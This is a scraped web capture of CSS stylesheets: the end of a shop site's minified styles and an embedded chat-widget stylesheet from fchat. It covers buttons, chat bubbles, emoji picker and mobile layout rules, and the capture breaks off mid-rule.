5px #999;box-shadow:0 1px 5px #999}#widget>a [class*=fa],#widget>a img{width:32px;height:32px;border-radius:50%}#widget>a [class*=fa]{background:#0ea180;display:block;line-height:32px}#widget>a+a{margin-top:4px}#widget>a:hover{background:#0ea180;color:#fff;text-decoration:none}#widget>a img{-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}#social-float{position:fixed;left:0;top:30%;z-index:100}#social-float ul{width:45px}#social-float ul li a{display:block;height:45px;width:45px;line-height:45px;text-align:center;color:#fff;padding-right:10px;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-box-shadow:0 1px 5px #777;-moz-box-shadow:0 1px 5px #777;box-shadow:0 1px 5px #777}#social-float ul li a.facebook{background:#3a5897}#social-float ul li a.twitter{background:#54abed}#social-float ul li a.linkedin{background:#0177b5}#social-float ul li a.google{background:#dc4e41}#social-float ul li a.pinterest{background:#cb2027}#social-float ul li a:hover{font-size:120%;-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px);width:60px}.last-child.diseble::after{content:'';width:100%;height:100%;position:absolute;left:0;top:0;z-index:999}.last-child.diseble{position:relative}#copy-text{background:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out;height:34px}.av-count{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.av-count .icon{padding:0 10px}.av-count .icon>*{font-size:18px}.c-youtube .icon>*{color:#b11a02}.c-facebook .icon>*{color:#0240ad}.c-facebook #f-count{color:#288ad6}.c-facebook #y-count{color:#288ad6}.panel-link .title{margin:0 0 15px;color:#333;font-size:15px;line-height:20px;text-transform:uppercase;font-weight:400;text-decoration:underline}.panel-link .listlink li{display:block}.panel-link .listlink li a{display:inline-block;font-size:13px;color:#333}.panel-link .listlink li a:hover{text-decoration:underline}.detail-section .facebook{display:inline-block}.btn-share{display:inline-block;background:#1ab794;color:#fff}.btn-lienhe{background:#1ab794;color:#fff;font-size:22px;line-height:26px;font-weight:600;padding:15px 15px}.btn-lienhe::after{content:'\f101';font-family:FontAwesome;font-size:22px;-webkit-animation:move 2s infinite;animation:move 2s infinite}.home-sale .product .info{border-right:1px solid #ccc;border-left:none}.home-sale li:first-child .product .info{border-left:1px solid #ccc}@-webkit-keyframes move{0%,100%{padding:0 10px}5%,95%{padding:0 9px 0 11px}10%,90%{padding:0 8px 0 12px}15%,85%{padding:0 7px 0 13px}20%,80%{padding:0 6px 0 14px}25%,75%{padding:0 5px 0 15px}30%,70%{padding:0 4px 0 16px}35%,65%{padding:0 3px 0 17px}40%,60%{padding:0 2px 0 18px}45%,55%{padding:0 1px 0 19px}50%{padding:0 0 0 20px}}@keyframes move{0%,100%{padding:0 10px}5%,95%{padding:0 9px 0 11px}10%,90%{padding:0 8px 0 12px}15%,85%{padding:0 7px 0 13px}20%,80%{padding:0 6px 0 14px}25%,75%{padding:0 5px 0 15px}30%,70%{padding:0 4px 0 16px}35%,65%{padding:0 3px 0 17px}40%,60%{padding:0 2px 0 18px}45%,55%{padding:0 1px 0 19px}50%{padding:0 0 0 20px}}.modal-viewpromo .panel-head{border-bottom:1px solid #ebebeb}.modal-viewpromo .panel-head div{font-size:14px;font-weight:600;color:#e31212;text-align:center}.modal-viewpromo .list-product-promo .item-promo{padding:10px;border-bottom:1px solid #ebebeb}.modal-viewpromo .list-product-promo .item-promo .thumb{display:block;width:100%;height:100%}.modal-viewpromo .list-product-promo .item-promo .thumb img{display:block;width:100%;height:100%;object-fit:scale-down}.modal-viewpromo .list-product-promo .item-promo .info .title{margin-bottom:5px}.modal-viewpromo .list-product-promo .item-promo .info .title a{color:#333;font-size:14px;margin-bottom:5px}.modal-viewpromo .list-product-promo .item-promo .info .title a:hover{color:#1d8acb!important}.modal-viewpromo .list-product-promo .item-promo .info .price{display:flex}.modal-viewpromo .list-product-promo .item-promo .info .price .new{font-size:15px;color:#e31212;font-weight:500;align-items:flex-end}.homepage-category .product .info{
	
	padding: 0 !important;
    background-color: #fff !important;
    z-index: 1000 !important;
    position: relative !important;
	padding-top: 9px!important;
}
.homepage-category .product .title{
	height: 36px !important;
}
.homepage-smallcategory .product .info{
	background-color: #fff;
    position: relative!important;
}
.homepage-category .product{
	padding-bottom: 9px !important;
}

.img-scaledown img{object-fit: cover !important;}.main-featured-content .product .title{height: 40px}mg{height: auto !important}.modal-viewpromo .list-product-promo .item-promo .info .price .old{font-size:12px;color:#333;margin-left:5px;text-decoration:line-through}

--- FILE ---
content_type: text/css
request_url: https://cdn.fchat.vn/assets/embed/css/style.css?v=4
body_size: 6190
content:
ul li {
  list-style: none;
}

::-moz-selection {
  /* Code for Firefox */
  color: red;
  background: yellow;
}

::selection {
  color: rgb(255, 255, 255);
  background: rgb(1, 105, 30);
}

.fabs {
  bottom: 16px;
  position: fixed;
  right: 16px;
  z-index: 99999999999;
}

.fabs.left-position {
  right: auto;
  left: 0;
}

.fab {
  display: block;
  width: 56px;
  height: 56px;
  border-radius: 50%;
  text-align: center;
  color: #f0f0f0;
  box-shadow: 0 0 4px rgba(0, 0, 0, .14), 0 4px 8px rgba(0, 0, 0, .28);
  cursor: pointer;
  -webkit-transition: all .1s ease-out;
  transition: all .1s ease-out;
  position: relative;
  z-index: 99999;
  background: #3399ff;
}

.widget-text {
  font-size: 15px;
  font-family: 'Roboto';
  font-style: normal;
  color: rgb(240, 241, 241);
  display: block;
  color: #ffffff;
  line-height: 40px;
  text-align: center;
  border-radius: 8px 8px 0px 0;
  min-width: 370px;
  cursor: pointer;
  visibility: visible;
  height: 40px;
  box-shadow: 0 12px 14px 8px rgb(0 0 0 / 17%);
  filter: blur(0);
  transition: none !important;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_user.image-item,
.chat .chat_converse .chat_msg_item.video-item {
  padding: 0 !important;
  background: transparent !important;
}

.chat .quick-reply {
  text-align: right;
  margin-right: 25px;
  margin-bottom: 10px;
  margin-top: 10px;
  color:#000
}

.chat .quick-reply a {
  display: inline-block;
  border-radius: 20px;
  margin-left: 8px;
  margin-bottom: 8px;
  box-shadow: 0 5px 13px rgb(0 0 0 / 17%);
  cursor: pointer;
  padding: 5px 15px;
}

.preview-message .quick-reply {
  text-align: right;
  margin-top: 10px;
}

.preview-message .quick-reply a {
  display: inline-block;
  border-radius: 20px;
  margin-left: 8px;
  margin-bottom: 8px;
  box-shadow: 0 5px 13px rgb(0 0 0 / 17%);
  cursor: pointer;
  padding: 5px 15px;
  background: #fff;
  border-width: 1px;
  border-style: solid;
}

.preview-message .quick-reply a:hover {
  background-color: #cadae8;
}

.img-show {
  height: 200px;
  width: 250px;
  display: inline-block;
  border-radius: 4px;
  overflow: hidden;
}

.img-show a {
  display: block;
  height: 100%;
  width: 100%;
  background-position: center center;
  background-size: cover;
}

.fab>i {
  font-size: 2em;
  line-height: 55px;
  -webkit-transition: all .2s ease-out;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.fab:not(:last-child) {
  width: 0;
  height: 0;
  margin: 20px auto 0;
  opacity: 0;
  visibility: hidden;
  line-height: 40px;
}

.fab:not(:last-child).is-visible {
  width: 60px;
  height: 40px;
  margin: 15px auto 10;
  opacity: 1;
  visibility: visible;
}

/*Chatbox*/
#prime img {
  /* width: 30px;
  height: 30px; */
  margin-top: 7px;
  transition: transform .2s ease-in-out;
}

#prime img.close-icon {
  width: 24px;
  height: 24px;
  /* margin-top: 16px; */
}

#prime .icon-new-message {
  top: 0px;
  right: 0px;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  display: block;
  position: absolute;
  background-color: red;
  line-height: 19px;
  font-size: 10px;
  font-weight: 500;
  color: white;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-name: Bounce;
  animation-timing-function: ease;
}

.conv_avatar .icon-new-message {
  bottom: 0px;
  right: 0px;
  text-align: center;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  display: block;
  position: absolute;
  background-color: red;
  line-height: 19px;
  font-size: 10px;
  font-weight: 500;
  color: white;
}

@keyframes Bounce {
  0% {
    transform: translateY(0);
  }

  30% {
    transform: translateY(-3px);
  }

  50% {
    transform: translateY(0);
  }

  100% {
    transform: translateY(0);
  }
}

#prime_text {
  -webkit-animation: fadein .3s cubic-bezier(.42, 0, .58, 1);
  animation: fadein .3s cubic-bezier(.42, 0, .58, 1);
}

.chat_body li {
  -webkit-animation: zoomIn .5s cubic-bezier(.42, 0, .58, 1);
  animation: zoomIn .5s cubic-bezier(.42, 0, .58, 1);
}

#closeprime {
  position: absolute;
  top: 5px;
  left: -32px;
  z-index: 999;
  cursor: pointer;
  font-size: 30px;
}

.left-position #closeprime {
  right: -32px;
  left: auto;
}

#closeprime.mobile-close {
  position: absolute;
  display: none;
  top: -30px !important;
  right: 0px !important;
  left: auto !important;
}

.overlay {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: transparent;
}

.is-none {
  display: none;
}

.chat {
  position: fixed;
  z-index: 1;
  background: #ffffff;
  right: 85px;
  bottom: 20px;
  width: 370px;
  font-size: 12px;
  line-height: 22px;
  font-family: 'Roboto';
  display: none;
  box-shadow: 1px 1px 100px 2px rgba(0, 0, 0, 0.22);
  border-radius: 10px;
}

.fabs.text-widget {
  margin-bottom: 0 !important;
  bottom: 0 !important;
  right: 1em !important;
}

.text-widget .chat {
  bottom: 0 !important;
  right: 1em !important;
}

.text-widget.left-position .chat {
  right: auto !important;
  left: 1em !important;
}

.fabs.text-widget.left-position {
  right: auto !important;
  left: 16px !important;
}

.left-position .preview-message {
  right: auto;
  left: 0;
}

.left-position .preview-message .close {
  right: auto;
  left: 0;
}

.left-position .preview-message .message-item {
  text-align: left;
}

.preview-message {
  position: absolute;
  background: transparent;
  right: 0px;
  bottom: 70px;
  width: 370px;
  font-size: 12px;
  font-family: 'Roboto';
  font-weight: 500;
  -webkit-font-smoothing: antialiased;
}

.preview-message .close {
  line-height: 20px !important;
  background: #818181;
  font-size: 17px;
  color: #fff;
  width: 20px;
  position: absolute;
  right: 0;
  height: 20px;
  text-align: center;
  border-radius: 10px;
  box-shadow: 0px 1px 6px #00000070;
  z-index: 10;
  top: -16px;
  cursor: pointer;
  display: block;
}

.preview-message .message-item {
  text-align: right;
  margin-top: 10px;
}

.preview-message .message-item span {
  text-align: right;
  background: #fff;
  padding: 7px 10px;
  border-radius: 8px;
  display: inline-block;
  line-height: 1.5;
  box-shadow: 0 2px 10px 0 rgb(35 47 53 / 9%);
  cursor: pointer;
}

.chat_header {
  font-size: 13px;
  font-family: 'Roboto';
  font-weight: 500;
  color: #f3f3f3;
  min-height: 55px;
  background: #3399ff;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  padding-top: 8px;
  position: relative;
}

.header-text {
  overflow: hidden;
}

#header_drag {
  touch-action: none;
  user-select: none;
  cursor: move;
  width: 100%;
  height: 100%;
  position: absolute;
  margin-top: -8px;
  z-index: 10;
}

#back_conversation:hover {
  opacity: 1;
}

#back_conversation {
  position: absolute;
  font-size: 25px;
  width: 34px;
  height: 34px;
  text-align: center;
  line-height: 36px;
  z-index: 100;
  cursor: pointer;
  top: 12px;
  opacity: .7;
}

#back_conversation i {
  line-height: 34px;
}

#webchat_popup_close {
  position: absolute;
  right: 14px;
  cursor: pointer;
  z-index: 100;
}

#webchat_popup_close i {
  line-height: 35px;
}

#webchat_popup_close a {
  cursor: pointer;
}

#webchat_popup_close img {
  width: 15px;
  height: 15px;
  margin-top: 14px;
  transition: transform .2s ease-in-out;
}

.preview-message .close img {
  width: 10px;
  height: 10px;
  padding: 5px;
  transition: transform .2s ease-in-out;
}

.chat_header2 {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
}

.chat_header .span {
  float: right;
}

.chat.is-visible {
  display: block;
  -webkit-animation: zoomIn .2s cubic-bezier(.42, 0, .58, 1);
  animation: zoomIn .2s cubic-bezier(.42, 0, .58, 1);
}

.is-hide {
  opacity: 0
}

.chat_option {
  font-size: 15px;
  list-style: none;
  position: relative;
  height: 100%;
  margin-right: 48px;
  letter-spacing: 0.5px;
  font-weight: 400;
}

.chat_option.has-back .header_img {
  margin: 0px 15px 0 40px;
}

.chat_option .header_img {
  width: 47px;
  float: left;
  margin: 0px 15px 0 20px;
}

#typing_chat {
  display: none;
  text-align: left;
  margin-left: 60px;
  height: 20px;
  line-height: 20px;
}

#typing_chat img {
  height: 40px;
  margin-top: -5px;
}

#typing_chat .icon-sale {
  border-radius: 50%;
  margin-right: 3px;
  height: 17px;
  padding-bottom: 2px;
}

.chat_option img {
  background: #fff;
  border-radius: 50%;
}

.change_img img {
  width: 35px;
  margin: 0px 20px 0px 20px;
}

.chat_option .agent {
  font-size: 12px;
  font-weight: 300;
}

.chat_option .online {
  font-size: 11px;
  font-weight: 300;
}

.chat_option .online .salestatus {
  opacity: 0.4;
}

.chat_option .online i {
  margin-right: 5px;
  color: #05ab05;
}

.chat_color {
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  margin: 10px;
  float: left;
}

.chat_body {
  background: #fff;
  width: 100%;
  display: inline-block;
  text-align: center;
}

#chat_body {
  height: 450px;
}

.chat_body p {
  padding: 20px;
  padding-bottom: 10px;
  color: #313131;
  margin: 0;
  font-size: 14px;
}

.chat_body a {
  width: 10%;
  text-align: center;
  border: none;
  box-shadow: none;
  line-height: 40px;
  font-size: 15px;
}

.chat_field {
  position: relative;
  margin: 5px 0 5px 0;
  width: 66%;
  font-family: 'Roboto';
  font-size: 12px;
  line-height: 1.5;
  font-weight: 500;
  color: #4b4b4b;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  border: none;
  outline: none;
  display: inline-block;
}

#chatsend_height {
  height: 30px;
}

.chat_field.chat_message {
  height: 100%;
  resize: none;
  font-size: 14px;
  color: #181818;
  font-weight: 400;
  margin: 0 0 0 0;
  padding: 5px 0;
}

.tags {
  margin: 20px;
  bottom: 0px;
  display: block;
  width: 120%
}

.tags li {
  padding: 5px 10px;
  border-radius: 40px;
  border: 1px solid rgb(3, 117, 208);
  margin: 5px;
  display: inline-block;
  color: rgb(3, 117, 208);
  cursor: pointer;

}

.fab_field {
  position: relative;
  width: 100%;
  display: inline-block;
  text-align: center;
  background: #fff;
  border-top: 1px solid #eee;
  border-bottom-right-radius: 10px;
  border-bottom-left-radius: 10px;
  padding-top: 10px;

}

.fab_field2 {
  bottom: 0px;
  position: absolute;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
  z-index: 999;
}

.fab_field a {
  display: inline-block;
  text-align: center;
}

.emocat {
  position: absolute;
  bottom: 100%;
  border-radius: 5px;
  left: 30px;
  right: 0;
  background: #ffffff;
  width: 290px;
  height: 270px;
  box-shadow: 1px 1px 15px 0 rgb(0 0 0 / 12%);
}

.emocat .visibleChar {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 46px;
  font-size: 14px;
  text-align: center;
  height: 46px;
  cursor: pointer;
  position: relative;
  background: #ffffff;
}

.emocat .fchat-emojis {
  overflow: auto;
  width: 290px;
  height: 222px;
  overflow-y: auto;
}

.emocat .visibleChar span {
  display: none;
  opacity: 0;
  background: #000;
  position: absolute;
  bottom: -4px;
  left: -20px;
  right: -20px;
  font-weight: bold;
  line-height: 13px;
  color: #FFF;
  z-index: 14;
  padding: 3px 3px 1px;
  border-radius: 0 0 5px 5px;
}

.emocat .visibleChar input {
  font-size: 24px;
  line-height: 46px;
  padding: 0;
  outline: 0;
  margin: 0;
  background: #ffffff;
  height: 34px;
  overflow: visible;
  width: 100%;
  cursor: pointer;
  position: relative;
  border: none;
  text-align: center;
  z-index: 10;
  font-family: apple color emoji, segoe ui emoji, notocoloremoji, segoe ui symbol, android emoji, emojisymbols, emojione mozilla;
  transition: all .15s ease-in-out;
}

.emocat .visibleChar input:hover {
  transform: scale(1.1);
}

.fchat-search-emoji {
  margin-top: 8px;
}

.fchat-search-emoji input {
  width: 85%;
  padding: 8px;
  border: 1px solid #E3EBF5;
  border-radius: 6px;
  color: #44556C;
  font-size: 13px;
  outline: none;
}

.fchat-menu-show {
  position: absolute;
  background: #ffffff;
  z-index: 10;
  bottom: calc(100% - 5px);
  right: 10px;
  border-radius: 6px;
  width: calc(100% - 60px);
  box-shadow: 0px 7px 21px rgb(0 0 0 / 29%);
  padding: 20px 0;
}

.fchat-menu-show .arrow {
  position: absolute;
  width: 14px;
  height: 14px;
  background: #ffffff;
  right: 13px;
  bottom: -4px;
  transform: rotate(45deg);
  border-radius: 1px;
}

.fchat-menu-show .menu-item a {
  text-align: left;
  display: block;
  margin: 0 10px;
  padding: 6px 10px;
  cursor: pointer;
  border-radius: 10px;
  ;
}

.fchat-menu-show .menu-item a:hover {
  background-color: rgb(238, 238, 238);
}

.fchat-search-emoji input:active {
  border: 1px solid #E3EBF5;
  outline: none;
}
.active_send  {
  background: #4c97f3;

}

#fab_camera {
  float: left;
  background: rgba(0, 0, 0, 0);
  margin: 0;
  overflow: inherit;
}

#fab_camera label #img_input {
  display: none;
}

#fab_camera label i {
  font-size: 1.6em;
  line-height: 30px;
  color: #bbb;
  transition: all .2s ease-in-out;
  visibility: visible;
  text-align: center;
  cursor: pointer;
}

#fab_camera label i:hover {
  color: #42a5f5;
}

#fab_send {
  float: right;
  background: rgba(0, 0, 0, 0);
  margin: 0;
}

#conversation-rating {
  background: white;
  z-index: 9;
  bottom: 85px;
  width: calc(100% - 20px);
  border-radius: 8px;
  margin: 10px 10px 5px 10px;
  border: 1px solid #DCE5F2;
  text-align: center;
}

.repenchat {
  text-decoration: none;
}

.conv-done {
  margin-bottom: 10px;
}

#conversation-rating .title-rating {
  font-weight: 500;
  font-size: 14px;
  margin-top: 5px;
  color: #44566C;
}

#conversation-rating .desc-rating {
  font-weight: 400;
  font-size: 13px;
  color: rgba(68, 86, 108, 0.70);
}

#conversation-rating img {
  width: 40px;
  height: 40px;
  cursor: pointer;
  transition: all .2s ease-in-out;
  margin: 2px;
}

#conversation-rating .has-rating img {
  cursor: default;
  transform: scale(1) !important;
}

#conversation-rating img:hover {
  transform: scale(1.2);
}

.continue-text {
  padding: 10px;
  font-weight: 400;
  font-size: 13px;
  color: rgb(85 85 85);
  padding-top: 0;
}

.continue-text button {
  margin-left: 6px;
  border: 1px solid #e0e0e0;
  position: relative;
  font-family: 'Roboto';
  font-size: 13px;
  line-height: 30px;
  color: #fff;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  outline: none;
  background: #fff;
  display: inline-block;
  resize: none;
  border-radius: 50px;
  background: #83c76d;
  cursor: pointer;
  padding: 0 10px;
}

#image_preview_box {
  height: 50px;
  margin-left: 65px;
  line-height: 0;
  text-align: left;
  position: relative;
  width: auto;
  display: table;
}

#image_preview_box i {
  position: absolute;
  right: 0;
  color: #c90000;
  padding: 3px;
  font-weight: bold;
  cursor: pointer;
}

#image_preview_box img {
  width: auto;
  height: 50px;
  border-radius: 4px;
}

.fab_field .fab {
  width: 35px;
  height: 35px;
  box-shadow: none;
  margin: 5px;
}

.fab_field .fab>i {
  font-size: 1.6em;
  line-height: 32px;
  color: #bbb;
}

.fab_field .fab>i:hover {
  color: #42a5f5;
}

.sales-online .sales-item img {
  width: 35px;
  height: 35px;
  border-radius: 100%;
  margin: 8px 3px;
}

.block-title {
  font-size: 16px;
  font-weight: 500;
  margin-top: 0;
  position: relative;
}

.block-title .view-all-conv {
  position: absolute;
  right: 0;
  font-size: 14px;
  color: #333;
  cursor: pointer;
}

.conv-item {
  display: inline-flex;
  width: 100%;
  cursor: pointer;
  height: 46px;
  margin-bottom: 10px;
}

.conv-item .conv_avatar {
  width: 46px;
  float: left;
  position: relative;
}

.conv-item .conv_avatar img {
  width: 46px;
  height: 46px;
  border-radius: 50%;
  margin-right: 20px;
}

.conv-item .conv_details {
  width: 100%;
  margin-left: 5px;
  padding-right: 5px;
}

.conv-item .conv_details .staff-name {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  width: 135px;
  display: inline-block;
  font-weight: 500;
  margin-top: 3px;
  line-height: 1;
}

.conv-item .conv_details .time {
  font-size: 11px;
  font-weight: 400;
  text-align: right;
  float: right;
  color: rgba(68, 86, 108, 0.70);
}

.conv-item .conv_details .content-conv .content {
  margin: 0;
  padding: 0;
  font-size: 13px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  width: 130px;
  color: rgba(68, 86, 108, 0.70);
  display: inline-block;
}

.conv-item .conv_details .content-conv .conv-status {
  margin: 0px;
  padding: 0px;
  font-size: 12px;
  float: right;
  font-weight: 400;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: right;
}

.conv-item .conv_details .content-conv .conv-status.open {
  color: #037103;
}

.conv-item .conv_details .content-conv .conv-status.wating {
  color: #e0a500;
}

.list-conversation .create-new-conv {
  margin-top: 15px;
  display: flex;
}

.list-conversation .create-new-conv button i {
  font-size: 24px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -12px;
  right: 10px;
}

.list-conversation .create-new-conv button {
  border: 1px solid #e0e0e0;
  position: relative;
  width: 55%;
  max-width: 150px;
  font-family: 'Roboto';
  font-size: 14px;
  line-height: 33px;
  font-weight: 500;
  color: #fff;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  outline: none;
  background: #fff;
  display: inline-block;
  resize: none;
  border-radius: 50px;
  /* background: #0068c8; */
  background: #3399ff;
  cursor: pointer;
  padding-right: 16px;
}

.list-conversation .create-new-conv .sales-online {
  display: inline-block;
  height: 37px;
  text-align: center;
  width: 50%;
}

.list-conversation .create-new-conv .sales-online .sales-item img {
  width: 30px;
  height: 30px;
  border-radius: 100%;
  margin: 0;
  border: 2px solid #ffffff;
  margin-left: -10px;
}

.list-conversation {
  margin-top: 15px;
  padding: 10px 15px;
}

.conv-item-list {
  overflow-y: auto;
}

.channel_block {
  margin-top: 5px;
  padding: 10px 15px;
}

.channel_block .channel_block_inner,
.list-conversation .conversation_list_inner {
  padding: 15px 20px;
  box-shadow: 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.channel_block .channel-item {
  width: 50%;
  float: left;
  margin-bottom: 15px;
}

.channel_block .channel-item a {
  text-decoration: none;
  color: #44566C;
  line-height: 1.34;
  font-size: 13px;
}

.channel_block .channel-item a:hover {
  color: #2060af;
}

.channel_block .channel-item a img {
  width: 28px;
  height: 28px;
  vertical-align: middle;
  margin-right: 10px;
  border-radius: 8px;
}

.chat_converse {
  position: relative;
  background: #fff;
  height: 500px;
  font-size: 14px;
  overflow-y: auto;
  width: 100%;
  float: right;
  border-radius: 10px;
}

.status_send {
  position: absolute;
  bottom: 0px;
  right: -15px;
  color: rgb(10, 124, 255);
  font-size: 12px;
}

.status_send .zmdi-info {
  color: rgb(145, 6, 6);
}

.chat_converse.chat_form {
  min-height: 300px;
  max-height: 600px;
  height: auto;
}

.chat_converse2 {
  height: 100%;
  max-height: 800px
}

.clearfix {
  clear: both;
  display: block;
  width: 100%;
}

.chat_list {
  opacity: 0;
  visibility: hidden;
  height: 0;
}

.chat_list .chat_list_item {
  opacity: 0;
  visibility: hidden;
}

.chat .chat_converse .chat_msg_item {
  position: relative;
  margin: 7px 0 0px 0;
  /* padding: 8px 10px; */
  /* padding-bottom: 5px; */
  max-width: 68%;
  display: block;
  word-wrap: break-word;
  border-radius: 10px;
  clear: both;
  min-height: 20px;
  margin-top: 12px;
}

.chat .chat_converse .chat_msg_item ._btn_buttons {
  color: rgba(0, 0, 0, 1);
  font-weight: 600;
  display: block;
  margin-top: 5px;
  margin-right: 0;
  position: relative;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 2;
  padding: 2px 20px;
  background-color: #fdfdfd;
  border-radius: 8px;
  cursor: pointer;
  outline: none !important;
  text-align: center;
  text-decoration: none;
}

.chat .chat_converse .chat_msg_item ._btn_buttons:hover {
  background-color: #dddddd;
}

.chat .chat_converse .chat_msg_item p {
  margin-bottom: 6px;
}

.chat .chat_converse .chat_msg_item:hover .status,
.chat .chat_converse .chat_msg_item:hover .status2 {
  display: block;
}

.status {
  display: none;
  position: absolute;
  right: calc(100% + 5px);
  font-size: 10px;
  top: 5px;
  color: #62626299;
  width: auto;
  text-align: right;
  line-height: 1;
}

.status2 {
  position: absolute;
  top: 5px;
  left: calc(100% + 5px);
  z-index: 10;
  display: none;
  font-size: 10px;
  color: #00000059;
  width: auto;
  text-align: right;
  line-height: 1;
}

.status2.show {
  display: block;
}

.chat .chat_converse .chat_msg_item .chat_avatar {
  position: absolute;
  bottom: 0;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_admin .chat_avatar {
  left: -48px;
  background: rgba(0, 0, 0, 0.05);
}

.chat .chat_converse .chat_msg_item.chat_msg_item_user .chat_avatar {
  right: -52px;
  background: rgba(0, 0, 0, 0.6);
}

.chat .chat_converse .chat_msg_item .chat_avatar,
.chat_avatar img {
  width: 35px;
  height: 35px;
  text-align: center;
  border-radius: 50%;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_admin {
  margin-left: 60px;
  float: left;
  background: #f0f2f5;
  color: #252525;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_admin a {
  color: #252525;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_user a {
  color: #ffffff;
}

.chat-messages-list.multi-chat .msg-items .txt-chat {
  padding: 5px 10px;
}

.chat-messages-list.multi-chat .msg-items {
  margin: 0;
}

.chat_logo {
  padding-top: 8px;
  padding-left: 16px;
  position: absolute;
}

.chat_logo img {
  width: 26px;
  height: 26px;
  background: #fff;
  border-radius: 50%;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_user {
  margin-right: 20px;
  float: right;
  background: rgb(10, 124, 255);
  color: #ffffff;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_admin:before {
  content: '';
  position: absolute;
  top: 15px;
  left: -12px;
  z-index: 998;
  border: 6px solid transparent;
  border-right-color: rgba(255, 255, 255, .4);
}

.chat_form input {
  position: relative;
  width: 100%;
  font-family: 'Roboto';
  font-size: 14px;
  line-height: 30px;
  color: #4b4b4b;
  -webkit-font-smoothing: antialiased;
  outline: none;
  background: #fff;
  display: inline-block;
  resize: none;
  padding: 5px 15px;
  border-radius: 25px;
  box-sizing: border-box;
}

.chat_form input::placeholder {
  color: #999;
}

.chat_form input:-ms-input-placeholder {
  color: #999;
}

.chat_form input::-ms-input-placeholder {
  color: #999;
}

.chat_form .message_form {
  text-align: center;
  padding: 10px 25px;
}

.chat_form .message_form input {
  margin: 5px 0 5px 0;
  border: 1px solid #e0e0e0;
}

.chat_form .message_form textarea {
  margin: 5px 0 5px 0;
  border: 1px solid #e0e0e0;
  position: relative;
  width: 100%;
  font-family: 'Roboto';
  font-size: 14px;
  line-height: 30px;
  font-weight: 500;
  color: #4b4b4b;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  outline: none;
  background: #fff;
  display: inline-block;
  resize: none;
  padding: 5px;
  border-radius: 3px;
}

.chat_form .message_form button {
  margin: 5px 0 5px 0;
  border: 1px solid #e0e0e0;
  position: relative;
  width: 100%;
  font-family: 'Roboto';
  font-size: 14px;
  line-height: 30px;
  font-weight: 500;
  color: #fff;
  -webkit-font-smoothing: antialiased;
  outline: none;
  background: #fff;
  display: inline-block;
  resize: none;
  padding: 5px;
  border-radius: 25px;
  background: #3399ff;
  cursor: pointer;
}

strong.chat_time {
  padding: 0 1px 1px 0;
  font-weight: 500;
  font-size: 8px;
  display: block;
}

::-webkit-scrollbar {
  width: 6px;
}

::-webkit-scrollbar-track {
  border-radius: 0;
}

::-webkit-scrollbar-thumb {
  margin: 2px;
  border-radius: 10px;
  background: rgba(0, 0, 0, 0.2);
}

.is-active {
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
  -ms-transform: all 1s ease-in-out;
  -moz-transform: all 1s ease-in-out;
}

.is-float {
  box-shadow: 0 0 6px rgba(0, 0, 0, .16), 0 6px 12px rgba(0, 0, 0, .32);
}


/*Animation*/
@keyframes fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@-moz-keyframes fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@-webkit-keyframes zoomIn {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0.0;
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0.0;
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

@media only screen and (max-width: 720px) {
  .overlay.visible {
    display: block;
  }

  .chat_converse {
    height: calc(80vh - 150px) !important;
  }

  .chat {
    bottom: 0 !important;
    left: 0 !important;
    width: 90% !important;
    margin-left: calc(100% - 95%);
    height: auto !important;
    z-index: 999999999999;
  }

  #closeprime.mobile-close {
    display: block;
  }
}

/* SMARTPHONES PORTRAIT */
@media only screen and (max-width: 400px) {
  .text-widget .chat {
    bottom: 0;
    right: 0 !important;
    left: 0 !important;
    height: calc(100vh - 35px);
  }

  #closeprime {
    top: -30px !important;
